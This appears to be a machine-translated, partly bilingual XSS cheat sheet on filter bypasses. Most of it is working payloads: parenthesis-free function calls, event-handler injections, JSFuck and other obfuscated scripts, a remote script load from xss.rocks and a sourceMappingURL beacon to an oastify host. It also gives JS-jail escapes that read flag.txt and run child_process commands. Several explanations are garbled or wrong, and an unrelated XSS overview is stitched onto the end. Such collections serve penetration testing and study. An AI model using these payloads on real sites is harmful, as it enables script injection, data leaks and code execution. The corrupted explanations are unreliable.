In some cases, the target application may have implemented special escapes to prevent XSS attacks. These special escapes are designed to encode certain characters or strings in order to neutralize any potential malicious code. It is important for a penetration tester to be aware of these special escapes and understand how they can be bypassed.
在某些情况下,目标应用程序可能已经实施了特殊转义以防止XSS攻击。这些特殊转义旨在对某些字符或字符串进行编码,以消除任何潜在的恶意代码。对于渗透测试人员来说,了解这些特殊转义并理解如何绕过它们非常重要。
One common example of a special escape is the HTML entity encoding. This encoding replaces certain characters with their corresponding HTML entities. For example, the less-than sign < is replaced with < and the greater-than sign > is replaced with >. This prevents the browser from interpreting these characters as HTML tags.
一个常见的特殊转义示例是HTML实体编码。该编码将某些字符替换为相应的HTML实体。例如,小于号<被替换为<,大于号>被替换为>。这样可以防止浏览器将这些字符解释为HTML标签。
To bypass HTML entity encoding, an attacker can try different variations of the encoded characters. For example, instead of using <, the attacker can try using <, <, or even <. The goal is to find a variation that the application does not recognize as an HTML entity and therefore does not encode.
为了绕过HTML实体编码,攻击者可以尝试使用编码字符的不同变体。例如,攻击者可以尝试使用<、<甚至<,而不是使用<。目标是找到一个应用程序不将其识别为HTML实体并因此不进行编码的变体。
Another example of a special escape is the JavaScript escape function. This function is used to encode special characters in a JavaScript string. For example, the double quote " is encoded as \" and the single quote ' is encoded as \'. This prevents the JavaScript interpreter from misinterpreting these characters.
另一个特殊转义的例子是JavaScript的转义函数。该函数用于对JavaScript字符串中的特殊字符进行编码。例如,双引号"被编码为\",单引号'被编码为\'。这样可以防止JavaScript解释器错误解释这些字符。
To bypass JavaScript escape encoding, an attacker can try different variations of the encoded characters. For example, instead of using \", the attacker can try using \", \\\", or even %22. The goal is to find a variation that the application does not recognize as an escaped character and therefore does not encode.
为了绕过JavaScript转义编码,攻击者可以尝试使用编码字符的不同变体。例如,攻击者可以尝试使用\"、\\\"甚至%22,而不是使用\"。目标是找到一个应用程序不将其识别为转义字符并因此不进行编码的变体。
It is important to note that the effectiveness of special escapes may vary depending on the context in which they are used. Some applications may implement additional security measures or custom encoding techniques. Therefore, it is crucial for a penetration tester to thoroughly test the application and understand its specific implementation of special escapes.
需要注意的是,特殊转义的有效性可能会因其使用的上下文而异。某些应用程序可能会实施其他安全措施或自定义编码技术。因此,渗透测试人员需要对应用程序进行彻底测试,并了解其特殊转义的具体实现。
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
JS代码中的空格替换
In some cases, when attempting to inject a JavaScript payload into a vulnerable web application, certain characters may be filtered or blocked. One common technique to bypass these filters is to use space substitutions within the JavaScript code.
在某些情况下,在尝试将JavaScript有效负载注入到易受攻击的Web应用程序时,某些字符可能会被过滤或阻止。一个常见的绕过这些过滤器的技术是在JavaScript代码中使用空格替换。
For example, if the application filters the <script> tag or certain JavaScript keywords, we can use space substitutions to evade detection. Here are some common space substitutions:
例如,如果应用程序过滤了<script>标签或某些JavaScript关键字,我们可以使用空格替换来逃避检测。以下是一些常见的空格替换:
-
Using
 or to represent a space character. -
使用
 或 来表示空格字符。 -
Using
/**/to represent a space character. -
使用
/**/来表示空格字符。 -
Using
%20to represent a space character. -
使用
%20来表示空格字符。
By using these space substitutions, we can obfuscate our JavaScript payload and bypass filters that may be in place.
通过使用这些空格替换,我们可以混淆我们的JavaScript有效负载并绕过可能存在的过滤器。
<TAB>
/**/
JavaScript注释(来自JavaScript注释技巧)
在进行跨站脚本攻击(XSS)时,了解JavaScript注释的使用是非常有用的。注释是在JavaScript代码中添加的文本,用于解释代码的目的和功能。在XSS攻击中,我们可以利用注释来绕过过滤器和检测机制。
以下是一些常见的JavaScript注释技巧:
- 单行注释:使用
//符号来注释一行代码。例如:
// 这是一个单行注释
- 多行注释:使用
/* */符号来注释多行代码。例如:
/*
这是一个
多行注释
*/
- 注释掉恶意代码:我们可以使用注释来阻止恶意代码的执行。例如:
// alert('这是一个恶意代码');
- 绕过过滤器:有些过滤器会检测和删除JavaScript代码中的注释。我们可以使用特殊的注释格式来绕过这些过滤器。例如:
//<script>alert('这是一个恶意代码');</script>
请记住,在进行XSS攻击时,我们必须始终遵守道德规范,并且只在合法授权的范围内进行测试。
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
JavaScript换行(来自 JavaScript换行 技巧)
在编写JavaScript代码时,换行可以提高代码的可读性。然而,JavaScript解释器通常会忽略代码中的换行符。为了在JavaScript代码中实现换行效果,可以使用以下技巧:
-
使用反斜杠和换行符:在需要换行的地方使用反斜杠(
\)和换行符(\n)。这将告诉JavaScript解释器在换行处继续解析代码。console.log("这是第一行 \ 这是第二行");输出:
这是第一行 这是第二行 -
使用字符串连接符:将需要换行的内容拆分为多个字符串,并使用字符串连接符(
+)连接它们。console.log("这是第一行" + "这是第二行");输出:
这是第一行 这是第二行
这些技巧可以帮助您在JavaScript代码中实现换行效果,提高代码的可读性。
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScript空格
在编写JavaScript代码时,空格是一种常见的字符。空格可以用于增加代码的可读性,并且在某些情况下是必需的。然而,空格在某些情况下可能会导致安全问题,特别是在跨站脚本攻击(XSS)中。
在XSS攻击中,攻击者利用输入验证不足的网页应用程序,将恶意脚本注入到受害者的浏览器中。攻击者可以利用空格字符来绕过一些简单的过滤机制,从而成功执行恶意脚本。
以下是一些常见的JavaScript空格技巧,攻击者可能会使用它们来执行XSS攻击:
- 空格编码:攻击者可以使用URL编码或Unicode编码来表示空格字符,以绕过输入过滤和验证机制。
- 空格混淆:攻击者可以在恶意代码中使用多个连续的空格字符,以混淆和隐藏恶意代码。
- 空格替换:攻击者可以使用其他字符(如制表符或换行符)来替换空格字符,以绕过输入过滤和验证。
为了防止XSS攻击,开发人员应该实施严格的输入验证和过滤机制,并避免在用户输入中接受空格字符。此外,使用安全的编码函数来处理用户输入,以确保任何潜在的恶意脚本都被正确地转义和过滤。
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
注释中的Javascript
在进行Web应用程序渗透测试时,注释是一个常见的地方,攻击者可以利用其中的漏洞进行跨站脚本攻击(XSS)。注释是HTML代码中的一种特殊元素,用于提供对代码的解释和说明。然而,有时候开发人员可能会在注释中包含Javascript代码,这可能会导致安全风险。
攻击者可以通过在注释中插入恶意的Javascript代码,使其在浏览器中执行。这种攻击方式被称为"注释中的Javascript"攻击。攻击者可以利用这种漏洞来窃取用户的敏感信息、劫持会话、修改页面内容等。
为了防止这种攻击,开发人员应该遵循安全的编码实践,不要在注释中包含Javascript代码。同时,进行Web应用程序渗透测试时,渗透测试人员应该检查注释中是否存在恶意的Javascript代码,并向开发人员提供修复建议。
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
没有括号的JavaScript
在某些情况下,可以在JavaScript中省略括号。这种技术可以在编写代码时提供更简洁的语法。以下是一些常见的情况:
-
函数调用:如果函数没有参数,可以省略括号。例如,
alert函数可以写成alert而不是alert()。 -
返回函数:如果函数返回另一个函数,可以省略括号。例如,
getFunction函数返回一个函数,可以写成getFunction而不是getFunction()。 -
立即执行函数:如果要立即执行一个函数,可以省略括号。例如,
(function() { console.log('立即执行函数'); })可以写成(function() { console.log('立即执行函数'); })()。
请注意,省略括号可能会导致代码可读性降低,因此应谨慎使用。
// By setting location
window.location='javascript:alert\x281\x29'
x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x
// or any DOMXSS sink such as location=name
// Backtips
// Backtips pass the string as an array of lenght 1
alert`1`
// Backtips + Tagged Templates + call/apply
eval`alert\x281\x29` // This won't work as it will just return the passed array
setTimeout`alert\x281\x29`
eval.call`${'alert\x281\x29'}`
eval.apply`${[`alert\x281\x29`]}`
[].sort.call`${alert}1337`
[].map.call`${eval}\\u{61}lert\x281337\x29`
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt`${'arg1'}${'arg2'}${'arg3'}`
//It's possible to construct a function and call it
Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replace`a${alert}` //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call`1${/./}${alert}`
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call`1337${/..../}${alert}` //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call`${alert}${window}${[1337]}` //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
任意函数(alert)调用
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOM漏洞
有一段JS代码正在使用由攻击者控制的不安全数据,比如location.href。攻击者可以利用这个漏洞来执行任意的JS代码。
由于对DOM漏洞的解释较长,已将其移至此页面:dom-xss.md:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
在那里,您将找到关于DOM漏洞是什么,如何引发它们以及如何利用它们的详细解释。
此外,请不要忘记在提到的帖子末尾找到关于DOM Clobbering攻击的解释。
其他绕过方式
规范化Unicode
您可以检查服务器(或客户端)中的反射值是否被Unicode规范化,并利用此功能绕过保护措施。在此处找到一个示例。
PHP FILTER_VALIDATE_EMAIL标志绕过
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails绕过
由于RoR大规模分配,引号被插入到HTML中,然后引号限制被绕过,可以在标签内添加额外的字段(onfocus)。
例如表单(来自此报告),如果发送以下有效载荷:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
键值对 "Key" 和 "Value" 将会被回显如下:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
然后,将插入onfocus属性:
发生了XSS攻击。
特殊组合
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
在302响应中进行头部注入的XSS攻击
如果你发现可以在302重定向响应中注入头部,你可以尝试让浏览器执行任意的JavaScript代码。这并不容易,因为现代浏览器在HTTP响应状态码为302时不会解析HTTP响应体,所以仅仅一个跨站脚本负载是无用的。
在这份报告和这份报告中,你可以了解如何测试Location头部中的多个协议,并查看是否有任何协议允许浏览器检查和执行主体中的XSS负载。
已知的协议有:mailto://,//x:1/,ws://,wss://,空的Location头部,resource://。
仅限字母、数字和点号
如果你能指定回调函数将要执行的JavaScript代码,限制只能使用这些字符。阅读这篇文章的这一部分以了解如何滥用这种行为。
可用于XSS的有效<script>内容类型
(来自这里)如果你尝试加载一个带有application/octet-stream等内容类型的脚本,Chrome将抛出以下错误:
拒绝执行来自 'https://uploader.c.hc.lc/uploads/xxx' 的脚本,因为其MIME类型('application/octet-stream')不可执行,并且启用了严格的MIME类型检查。
唯一支持Chrome运行加载的脚本的内容类型是位于https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc中的常量**kSupportedJavascriptTypes**中的内容。
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
XSS中的脚本类型
(来自这里)那么,有哪些类型可以用来加载脚本呢?
<script type="???"></script>
答案是:
- module(默认值,无需解释)
- webbundle:Web Bundles 是一种功能,可以将一组数据(HTML、CSS、JS 等)打包到一个
.wbn文件中。
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: 允许改进导入语法
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
这种行为在这篇解决方案中被用来重新映射一个库到eval以滥用它来触发XSS。
- speculationrules: 这个功能主要是为了解决预渲染引起的一些问题。它的工作原理如下:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
Web内容类型的XSS攻击
(来自这里)以下内容类型可以在所有浏览器中执行XSS攻击:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain(?? 不在列表中,但我记得在CTF中见过)
- application/rss+xml(关闭)
- application/atom+xml(关闭)
在其他浏览器中,可以使用其他**Content-Types**来执行任意JS,请参考:https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml内容类型
如果页面返回的是text/xml内容类型,可以指定一个命名空间并执行任意JS代码:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
特殊替换模式
当使用类似于 "some {{template}} data".replace("{{template}}", <user_input>) 的代码时,攻击者可以使用特殊字符串替换来尝试绕过某些保护措施:"123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
例如,在这篇文章中,这种方法被用来在脚本中转义 JSON 字符串并执行任意代码。
Chrome 缓存到 XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jails 逃逸
如果你只能使用有限的字符集,可以查看这些其他有效的 XSJail 问题解决方案:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
如果在执行不受信任的代码之前一切都是未定义的(就像在这篇文章中所述),可以通过使用import()来生成“无中生有”的有用对象,以滥用执行任意不受信任的代码:
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- 间接访问
require
根据这个 Node.js将模块包装在一个函数中,像这样:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
因此,如果我们可以从该模块中调用另一个函数,就可以使用arguments.callee.caller.arguments[1]从该函数中访问**require**:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
与前面的示例类似,可以使用错误处理程序来访问模块的包装器并获取require函数:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
混淆和高级绕过
- 同一页面中的不同混淆方法: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- 更复杂的JSFuck:https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
```javascript
//aaencode
# XSS (跨站脚本攻击)
## 概述
跨站脚本攻击(Cross-Site Scripting,XSS)是一种常见的网络安全漏洞,攻击者通过在受害者的网页中注入恶意脚本,从而获取用户的敏感信息或执行恶意操作。
## 攻击原理
XSS攻击利用了网页中未经过滤或转义的用户输入,将恶意脚本注入到网页中。当用户访问包含恶意脚本的网页时,浏览器会执行该脚本,导致攻击者能够窃取用户的信息或进行其他恶意操作。
## 攻击类型
1. 存储型XSS:攻击者将恶意脚本存储在服务器上,当用户访问包含该脚本的页面时,脚本会被执行。
2. 反射型XSS:攻击者将恶意脚本作为参数注入到URL中,当用户点击包含恶意脚本的URL时,脚本会被执行。
3. DOM型XSS:攻击者通过修改网页的DOM结构,注入恶意脚本,当用户与网页交互时,脚本会被执行。
## 防御措施
1. 输入过滤和转义:对用户输入的数据进行过滤和转义,确保不会执行恶意脚本。
2. CSP(Content Security Policy):通过设置CSP策略,限制网页中可以执行的脚本来源,防止恶意脚本的执行。
3. Cookie安全设置:使用HttpOnly标记,防止恶意脚本窃取用户的Cookie信息。
